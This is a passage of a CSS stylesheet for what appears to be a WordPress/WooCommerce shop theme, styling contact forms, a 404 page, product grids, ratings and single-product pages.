}

@media screen and (min-width: 767px), print {
  .single .post-navigation figure {
    margin: 0;
  }
}

.single .post-navigation .nav-links .pagination-details {
  padding-top: 0;
  padding-bottom: 0;
}

.single .social-wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.single .social-wrap span {
  padding-right: 10px;
}

.single .social-wrap .social-networks {
  color: #000;
}

.single .social-wrap .social-networks a {
  line-height: 0;
}

.related-post {
  padding-top: 20px;
}

@media screen and (min-width: 767px), print {
  .related-post {
    padding-top: 25px;
  }
}

@media screen and (min-width: 992px), print {
  .related-post {
    padding-top: 35px;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    margin-top: 20px;
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 2;
    grid-row: 2;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1;
    grid-row: 1;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile {
    -ms-grid-columns: 100% !important;
        grid-template-columns: 100% !important;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text {
    margin-bottom: 20px;
  }
}

.wp-block-button .wp-block-button__link {
  border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border-radius: 0;
  color: var(--shop-primary-color);
}

@media screen and (max-width: 766px) {
  .contact-main-wrap {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.contact .icon-grid {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
}

.contact .icon-grid__item {
  max-width: 100%;
}

@media screen and (min-width: 767px), print {
  .contact .icon-grid__item {
    max-width: 50%;
    padding-right: 20px;
  }
}

@media screen and (min-width: 1199px) {
  .contact .icon-grid__item {
    max-width: 33.33%;
    padding-right: 30px;
  }
}

.contact .icon-grid__img {
  width: 58px;
  height: 58px;
  min-width: 58px;
}

.contact .icon-grid__content h4 {
  margin-bottom: 5px;
}

.contact .icon-grid__content span {
  display: block;
}

.contact .icon-grid__content a {
  color: #474A57;
}

.contact .icon-grid__content a:hover {
  color: var(--shop-primary-color);
}

.contact__map {
  margin-top: 30px;
}

@media screen and (min-width: 767px), print {
  .contact__map {
    margin-top: 50px;
  }
}

.contact__map iframe {
  width: 100%;
}

@media screen and (min-width: 992px), print {
  .contact__map + .contact__form .contact__form-wrap {
    margin-top: -200px;
  }
}

.contact__form-wrap {
  margin-left: auto;
  margin-right: auto;
  background: #fff;
  padding: 20px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  z-index: 1;
  margin-top: 30px;
}

@media screen and (min-width: 992px), print {
  .contact__form-wrap {
    padding: 50px;
    width: 60%;
  }
}

.contact__form-wrap h3 {
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .contact__form-wrap h3 {
    margin-bottom: 30px;
  }
}

.contact__form-wrap p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .contact__form-wrap p {
    margin-bottom: 20px;
  }
}

.contact__form-wrap p, .contact__form-wrap input, .contact__form-wrap textarea {
  width: 100%;
}

.contact__form-wrap form input[type="submit"] {
  width: 100%;
}

.contact__form-wrap form .wpcf7-spinner {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 30px;
}

.contact__social {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  margin-top: 30px;
}

.contact__social h6 {
  margin-right: 10px;
}

.error404 .error-404 {
  max-width: 800px;
  margin: 0 auto;
  color: #000;
}

.error404 .error-404 .page-header .page-title {
  font-size: 32px;
  line-height: 50px;
  margin: 50px 0 5px;
}

.error404 .error-404 .page-header .subtitle {
  margin-bottom: 30px;
}

@media screen and (min-width: 992px), print {
  .error404 .error-404 .page-header .subtitle {
    margin-bottom: 50px;
  }
}

.error404 .error404-search {
  max-width: 390px;
  margin: 0 auto;
}

.error404 .search-form {
  width: 100%;
}

.error404 .search-form label {
  width: 100%;
}

.error404 .search-form input[type="search"] {
  background: transparent;
  padding: 11.5px 34px;
  height: 100%;
  font-size: 1rem;
  border: none;
  width: 100%;
  border-radius: 0;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.error404 .search-form input[type="submit"] {
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 0;
  background-image: url("data:image/svg+xml,%3Csvg width='22' height='21' viewBox='0 0 22 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z' stroke='black' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-size: 15px;
  height: 50px;
  width: 70px;
  border-radius: 0;
  border: none;
  background-color: transparent;
}

.page .site-main article .card__img {
  margin: 0 0 20px;
}

@media screen and (min-width: 767px), print {
  .page .site-main article .card__img {
    margin: 0 0 30px;
  }
}

.page .site-main .entry-header .entry-title {
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-header .entry-title {
    margin-bottom: 30px;
  }
}

.page .site-main .entry-content {
  margin: 0;
}

.page .site-main .entry-content .post-thumbnail {
  margin-bottom: 20px;
  border-radius: 5px;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content .post-thumbnail {
    margin-bottom: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .page .site-main .entry-content .post-thumbnail {
    margin-bottom: 50px;
  }
}

.page .site-main .entry-content .entry-header .entry-title {
  line-height: 1.2;
  margin-top: 0;
  font-size: 1.8rem;
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content .entry-header .entry-title {
    font-size: 2.44rem;
    margin-bottom: 30px;
  }
}

.page .site-main .entry-content .entry-header .entry-title span {
  display: block;
  margin-bottom: 10px;
}

.page .site-main .entry-content h1,
.page .site-main .entry-content h2,
.page .site-main .entry-content h3,
.page .site-main .entry-content h4,
.page .site-main .entry-content h5,
.page .site-main .entry-content h6 {
  margin: 0 0 20px;
}

.page .site-main .entry-content p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content p {
    margin-bottom: 30px;
  }
}

.page .site-main .entry-content p a {
  text-decoration: underline;
  color: var(--shop-primary-color);
}

.page .site-main .entry-content p a:hover {
  text-decoration: none;
}

.page .site-main .entry-content p a.button, .page .site-main .entry-content p a.btn, .page .site-main .entry-content p .reply a, .reply .page .site-main .entry-content p a, .page .site-main .entry-content p .wp-block-button a.wp-block-button__link, .wp-block-button .page .site-main .entry-content p a.wp-block-button__link, .page .woocommerce-page .content-area .site-main .entry-content p ul.products li.product a.button.yith-wcqv-button, .woocommerce-page .content-area .page .site-main .entry-content p ul.products li.product a.button.yith-wcqv-button, .page .woocommerce-page .content-area .site-main ul.products li.product .entry-content p a.button.yith-wcqv-button, .woocommerce-page .content-area .page .site-main ul.products li.product .entry-content p a.button.yith-wcqv-button, .page .woocommerce-page .content-area .site-main .entry-content p .woocommerce-notices-wrapper a.wc-forward, .woocommerce-page .content-area .page .site-main .entry-content p .woocommerce-notices-wrapper a.wc-forward, .page .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .entry-content p a.wc-forward, .woocommerce-page .content-area .page .site-main .woocommerce-notices-wrapper .entry-content p a.wc-forward, .page .site-main .entry-content p .single-product #review_form #respond .comment-form .form-submit a.submit, .single-product #review_form #respond .comment-form .form-submit .page .site-main .entry-content p a.submit, .page .woocommerce-cart #primary .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce-cart #primary .page .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button, .page .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button, .woocommerce-cart #primary .page .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button, .page .woocommerce.woocommerce-wishlist #primary .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce.woocommerce-wishlist #primary .page .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button, .page .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button, .woocommerce.woocommerce-wishlist #primary .page .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button, .page .site-main .entry-content p .woocommerce a.button.wc-backward, .woocommerce .page .site-main .entry-content p a.button.wc-backward, .page .site-main .entry-content p .woocommerce-wishlist a.add_to_cart, .woocommerce-wishlist .page .site-main .entry-content p a.add_to_cart, .page .site-main .entry-content p .woocommerce-wishlist .cart a.button, .woocommerce-wishlist .cart .page .site-main .entry-content p a.button, .page .site-main .entry-content p .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .page .site-main .entry-content p a#place_order.button.alt, .page .site-main .entry-content p .woocommerce-account .woocommerce-MyAccount-content a.button, .woocommerce-account .woocommerce-MyAccount-content .page .site-main .entry-content p a.button {
  text-decoration: none;
}

.page .site-main .entry-content p a.button:hover, .page .site-main .entry-content p a.btn:hover, .page .site-main .entry-content p .reply a:hover, .reply .page .site-main .entry-content p a:hover, .page .site-main .entry-content p .wp-block-button a.wp-block-button__link:hover, .wp-block-button .page .site-main .entry-content p a.wp-block-button__link:hover, .page .woocommerce-page .content-area .site-main .entry-content p ul.products li.product a.button.yith-wcqv-button:hover, .woocommerce-page .content-area .page .site-main .entry-content p ul.products li.product a.button.yith-wcqv-button:hover, .page .woocommerce-page .content-area .site-main ul.products li.product .entry-content p a.button.yith-wcqv-button:hover, .woocommerce-page .content-area .page .site-main ul.products li.product .entry-content p a.button.yith-wcqv-button:hover, .page .woocommerce-page .content-area .site-main .entry-content p .woocommerce-notices-wrapper a.wc-forward:hover, .woocommerce-page .content-area .page .site-main .entry-content p .woocommerce-notices-wrapper a.wc-forward:hover, .page .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .entry-content p a.wc-forward:hover, .woocommerce-page .content-area .page .site-main .woocommerce-notices-wrapper .entry-content p a.wc-forward:hover, .page .site-main .entry-content p .single-product #review_form #respond .comment-form .form-submit a.submit:hover, .single-product #review_form #respond .comment-form .form-submit .page .site-main .entry-content p a.submit:hover, .page .woocommerce-cart #primary .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce-cart #primary .page .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button:hover, .page .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button:hover, .woocommerce-cart #primary .page .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button:hover, .page .woocommerce.woocommerce-wishlist #primary .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce.woocommerce-wishlist #primary .page .site-main .entry-content p .cart-collaterals .wc-proceed-to-checkout a.button:hover, .page .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button:hover, .woocommerce.woocommerce-wishlist #primary .page .site-main .cart-collaterals .wc-proceed-to-checkout .entry-content p a.button:hover, .page .site-main .entry-content p .woocommerce a.button.wc-backward:hover, .woocommerce .page .site-main .entry-content p a.button.wc-backward:hover, .page .site-main .entry-content p .woocommerce-wishlist a.add_to_cart:hover, .woocommerce-wishlist .page .site-main .entry-content p a.add_to_cart:hover, .page .site-main .entry-content p .woocommerce-wishlist .cart a.button:hover, .woocommerce-wishlist .cart .page .site-main .entry-content p a.button:hover, .page .site-main .entry-content p .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment .page .site-main .entry-content p a#place_order.button.alt:hover, .page .site-main .entry-content p .woocommerce-account .woocommerce-MyAccount-content a.button:hover, .woocommerce-account .woocommerce-MyAccount-content .page .site-main .entry-content p a.button:hover {
  color: #fff;
}

.page .site-main .entry-content blockquote {
  margin: 20px 0;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content blockquote {
    margin: 30px 0;
  }
}

.page .site-main .entry-content .gallery-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.page .site-main .entry-content .gallery-wrapper img {
  vertical-align: middle;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media screen and (min-width: 767px), print {
  .page .site-main .entry-content .gallery-wrapper {
    width: 25%;
  }
}

@media screen and (min-width: 992px), print {
  .page .site-main .entry-content .gallery-wrapper {
    width: 33.333%;
  }
}

@media screen and (min-width: 1199px) {
  .page .site-main .entry-content .gallery-wrapper {
    width: 50%;
  }
}

.page .site-main .entry-content ul {
  padding-left: 30px;
  margin-left: 0;
}

.page .site-main .entry-content ul li:not(:last-child) {
  margin-bottom: 10px;
}

@media screen and (min-width: 992px), print {
  .page .site-main .entry-content ul li:not(:last-child) {
    margin-bottom: 20px;
  }
}

.page .site-main .entry-content ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

@media screen and (min-width: 575px), print {
  .single .blocks-gallery-grid.columns-3 .blocks-gallery-item, .single .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc(50% - 10px) !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(50% - 10px);
            flex: 0 0 calc(50% - 10px);
  }
}

@media screen and (min-width: 992px), print {
  .single .blocks-gallery-grid.columns-3 .blocks-gallery-item, .single .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc(32.73% - 15px) !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(32.73% - 15px);
            flex: 0 0 calc(32.73% - 15px);
  }
}

@media screen and (min-width: 1199px) {
  .single .blocks-gallery-grid.columns-3 .blocks-gallery-item, .single .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc(32.5% - 25px) !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(32.5% - 25px);
            flex: 0 0 calc(32.5% - 25px);
  }
}

@media screen and (min-width: 1440px) {
  .single .blocks-gallery-grid.columns-3 .blocks-gallery-item, .single .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc(32.73% - 25px) !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(32.73% - 25px);
            flex: 0 0 calc(32.73% - 25px);
  }
}

.woocommerce-page .entry-header .entry-title {
  color: #000;
  margin-bottom: 20px;
}

.woocommerce-page .content-area .site-main {
  display: block;
}

.woocommerce-page .content-area .site-main .woocommerce-result-count {
  margin-bottom: 30px;
}

.woocommerce-page .content-area .site-main .woocommerce-ordering {
  margin-bottom: 30px;
}

@media screen and (max-width: 766px) {
  .woocommerce-page .content-area .site-main .woocommerce-ordering {
    width: 100%;
    float: left;
  }
}

.woocommerce-page .content-area .site-main .woocommerce-ordering select {
  background: #F4F5F7;
  font-size: 14px;
  border: 1px solid #F4F5F7;
  padding: 6.5px 20px;
}

@media screen and (max-width: 574px) {
  .woocommerce-page .content-area .site-main .woocommerce-ordering select {
    width: 100%;
  }
}

.woocommerce-page .content-area .site-main ul.products {
  margin-bottom: 0;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr;
      grid-template-columns: 1fr;
  grid-gap: 30px;
}

.woocommerce-page .content-area .site-main ul.products::before {
  content: none;
}

@media screen and (min-width: 575px), print {
  .woocommerce-page .content-area .site-main ul.products {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
}

@media screen and (min-width: 767px), print {
  .woocommerce-page .content-area .site-main ul.products {
    -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
  }
}

@media screen and (min-width: 1440px) {
  .woocommerce-page .content-area .site-main ul.products {
    grid-gap: 50px;
  }
}

.woocommerce-page .content-area .site-main ul.products .price {
  margin-top: 0;
  margin-right: 24px;
  padding-right: 10px;
}

.woocommerce-page .content-area .site-main ul.products .price ins {
  margin-left: 10px;
}

.woocommerce-page .content-area .site-main ul.products .price del bdi {
  opacity: 1;
  text-decoration: line-through;
}

.woocommerce-page .content-area .site-main ul.products li.product {
  float: unset;
  width: 100% !important;
  margin: 0;
}

.woocommerce-page .content-area .site-main ul.products li.product .button {
  margin-top: 0;
}

.woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button {
  display: none;
  margin-top: 0;
  border-radius: 0;
}

.woocommerce-page .content-area .site-main ul.products li.product .icon .button.yith-wcqv-button {
  display: block;
}

.woocommerce-page .content-area .site-main ul.products li.product a img {
  margin-bottom: 0;
}

.woocommerce-page .content-area .site-main ul.products li.product a .onsale {
  font-size: 14px;
  color: #ffffff;
  padding: 9px 10px;
  border-radius: 5px;
  background-color: var(--shop-primary-color);
  left: 20px;
  top: 20px;
  right: unset;
  z-index: 1;
  min-height: unset !important;
  min-width: unset !important;
  line-height: 1;
}

@media screen and (min-width: 992px), print {
  .woocommerce-page .content-area .site-main ul.products li.product a .onsale {
    top: 30px;
    left: 30px;
  }
}

.woocommerce-page .content-area .site-main ul.page-numbers {
  border: 0;
}

.woocommerce-page .content-area .site-main ul.page-numbers li {
  height: 45px;
  width: 45px;
  color: #ffffff;
  display: inline-block;
  margin: 0 3px;
  line-height: 45px;
  border: none;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}

.woocommerce-page .content-area .site-main ul.page-numbers li span.page-numbers, .woocommerce-page .content-area .site-main ul.page-numbers li a {
  background: var(--shop-primary-color);
  color: #fff;
  line-height: 26px;
  height: 45px;
  width: 45px;
  border: 1px solid var(--shop-primary-color);
  border-radius: 50%;
}

.woocommerce-page .content-area .site-main ul.page-numbers li span.page-numbers:hover, .woocommerce-page .content-area .site-main ul.page-numbers li a:hover {
  background-color: var(--shop-secondary-color);
  border-color: var(--shop-secondary-color);
}

.woocommerce-page .content-area .site-main ul.page-numbers li a.next, .woocommerce-page .content-area .site-main ul.page-numbers li a.prev {
  line-height: 22px;
}

.woocommerce-page .content-area .site-main .woocommerce-notices-wrapper ul li:after {
  display: none;
}

.woocommerce-page .content-area .site-main .woocommerce-notices-wrapper ul.woocommerce-error {
  padding: 1em 2em 1em 3.5em;
}

.woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .woocommerce-message, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .woocommerce-info {
  background: #F7F7F7;
  border-top: 3px solid var(--shop-primary-color);
}

@media screen and (max-width: 574px) {
  .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .woocommerce-message, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .woocommerce-info {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: reverse;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 574px) {
  .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward {
    margin-top: 20px;
  }
}

.woocommerce-page .content-area .site-main .woocommerce-info {
  background: #F7F7F7;
  border-top: 3px solid var(--shop-primary-color);
}

.woocommerce-page .content-area .site-main .woocommerce-info:before {
  color: var(--shop-primary-color);
}

@media screen and (min-width: 575px), print {
  .woocommerce-page.rightsidebar .content-area .site-main ul.products, .woocommerce-page.leftsidebar .content-area .site-main ul.products {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

@media screen and (min-width: 767px), print {
  .woocommerce-page.rightsidebar .content-area .site-main ul.products, .woocommerce-page.leftsidebar .content-area .site-main ul.products {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
}

.woocommerce-shop.page .site-main .entry-content ul {
  margin: 0;
  padding: 0;
}

.woocommerce-shop.page .site-main .entry-content ul li:after {
  background-image: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}

.woocommerce-widget-layered-nav-list li {
  display: inline-block;
}

.woocommerce-widget-layered-nav-list li a {
  padding: 9px 20px !important;
  background: #F7F7F7;
  border-radius: 0;
}

.woocommerce-widget-layered-nav-list li a:hover {
  color: #fff !important;
}

.woocommerce-widget-layered-nav-list li span.count {
  display: none;
}

.woocommerce-widget-layered-nav-list li.chosen a {
  background: var(--shop-secondary-color);
  color: #fff !important;
}

.woocommerce-widget-layered-nav-list li.chosen a:before {
  display: none;
}

.woocommerce-pagination {
  margin-top: 40px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-pagination {
    margin-top: 50px;
  }
}

.star-rating {
  overflow: hidden;
  height: 1em;
  width: 5.4em;
  font-family: star;
  line-height: 1;
  font-size: 0.7rem;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 10px;
}

.star-rating {
  overflow: hidden;
  height: 1em;
  width: 5.4em;
  font-family: star;
  line-height: 1;
  font-size: 0.7rem;
  margin-left: 0;
  margin-right: auto;
  margin-bottom: 10px;
}

.star-rating::before {
  content: "sssss";
  color: #d3ced2;
  float: left;
  top: 0;
  left: 0;
  font-family: star;
}

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}

.star-rating span::before {
  content: "SSSSS";
  top: 0;
  left: 0;
  color: #FFAC41;
  font-family: star;
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before {
  display: none;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  border-radius: 0;
}

.woocommerce-store-notice, p.demo_store {
  background: var(--shop-secondary-color);
}

.single-product .sale {
  padding: 0;
}

.single-product span.onsale {
  font-size: 14px;
  color: #ffffff;
  padding: 9px 10px;
  border-radius: 5px;
  background-color: var(--shop-primary-color);
  left: 20px;
  top: 20px;
  right: unset;
  z-index: 1;
  min-height: unset !important;
  min-width: unset !important;
  line-height: 1;
}

@media screen and (min-width: 992px), print {
  .single-product span.onsale {
    top: 30px;
    left: 30px;
  }
}

.single-product .summary.entry-summary {
  margin: 0;
}

.single-product .summary.entry-summary .product_title {
  margin-bottom: 15px;
  line-height: 1.56;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .single-product .summary.entry-summary .product_title {
    font-size: 1.78rem;
  }
}

@media screen and (min-width: 1199px) {
  .single-product .summary.entry-summary .product_title {
    font-size: 2.11rem;
  }
}

.single-product .summary.entry-summary .price {
  margin-top: 22px;
  margin-bottom: 13px;
  color: #474A57;
}

.single-product .summary.entry-summary .price del {
  opacity: 0.8;
  margin-right: 15px;
}

.single-product .summary.entry-summary .price del .amount {
  font-size: 1.33rem;
}

.single-product .summary.entry-summary .price del bdi {
  color: #474A57;
  text-decoration: line-through;
}

.single-product .summary.entry-summary ins .amount {
  font-size: 1.33rem;
}

.single-product .summary.entry-summary ins bdi {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .woocommerce-product-details__short-description p {
  font-size: 1rem;
  line-height: 1.77778;
  color: #474A57;
  margin-bottom: 20px;
}

.single-product .summary.entry-summary .woocommerce-product-details__short-description ul {
  padding-left: 30px;
  margin-left: 0;
}

.single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:not(:last-child) {
  margin-bottom: 10px;
}

.single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

@media screen and (min-width: 767px), print {
  .single-product .summary.entry-summary .cart {
    margin-bottom: 30px;
  }
}

.single-product .summary.entry-summary .cart div.quantity {
  margin: 0 15px 0 0;
}

.single-product .summary.entry-summary .cart div.quantity .qty {
  padding: 5px;
  width: 80px;
  margin: 0;
  background-color: #F7F7F7;
  border-color: #F7F7F7;
  height: 35px;
  border-radius: 0;
}

@media screen and (max-width: 574px) {
  .single-product .summary.entry-summary .cart button {
    margin-top: 20px;
  }
}

.single-product .summary.entry-summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 30px 0 0;
}

.single-product .summary.entry-summary .yith-wcwl-add-to-wishlist a {
  color: #474A57;
}

.single-product .summary.entry-summary .yith-wcwl-add-to-wishlist a:hover {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .product_meta {
  color: var(--shop-primary-color);
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #E5E5E5;
}

.single-product .summary.entry-summary .product_meta .yith-wcwl-wishlistexistsbrowse .feedback {
  color: #474A57;
}

.single-product .summary.entry-summary .product_meta .yith-wcwl-wishlistexistsbrowse .feedback svg {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .product_meta .yith-wcwl-wishlistexistsbrowse a {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .product_meta .yith-wcwl-wishlistexistsbrowse a:hover {
  color: var(--shop-secondary-color);
}

.single-product .summary.entry-summary .product_meta .sku {
  color: #474A57;
}

.single-product .summary.entry-summary .product_meta .posted_in a {
  color: #474A57;
}

.single-product .summary.entry-summary .product_meta .posted_in a:hover {
  text-decoration: underline;
}

.single-product .summary.entry-summary .product_meta span {
  margin-right: 10px;
}

.single-product .summary.entry-summary .product_meta span.sku_wrapper, .single-product .summary.entry-summary .product_meta span.posted_in, .single-product .summary.entry-summary .product_meta span.tagged_as {
  display: block;
  padding: 5px 0;
}

.single-product .summary.entry-summary .product_meta span:last-child {
  margin-right: 0;
}

.single-product .summary.entry-summary .product_meta span.tagged_as a {
  color: #474A57;
}

.single-product .summary.entry-summary .product_meta span.tagged_as a:hover {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .product_meta .single-product-attributes {
  border-top: 1px solid #E5E5E5;
  padding: 20px 0 0;
  margin: 20px 0 0;
}

.single-product .summary.entry-summary .product_meta .single-product-attributes li:not(:last-child) {
  margin-bottom: 5px;
}

.single-product .summary.entry-summary .product_meta .single-product-attributes li span {
  color: #474A57;
}

.single-product div.product div.images.woocommerce-product-gallery {
  margin-bottom: 30px;
}

@media screen and (min-width: 767px), print {
  .single-product div.product div.images.woocommerce-product-gallery {
    margin-bottom: 50px;
  }
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper {
  margin-top: 0;
}

@media screen and (max-width: 766px) {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper {
    margin-top: 0;
  }
}

@media screen and (max-width: 574px) {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper {
    margin-top: 20px;
  }
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs {
  padding: 0 !important;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li {
  background-color: transparent;
  color: #000;
  border-radius: 0;
  border: 0;
  padding: 0;
  margin-right: 20px;
}

@media screen and (min-width: 767px), print {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li {
    margin-right: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li {
    margin-right: 50px;
  }
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li::before, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li::after {
  content: none;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a {
  font-size: 1.22rem;
  color: #000;
  padding: 10px 0 10px 5px;
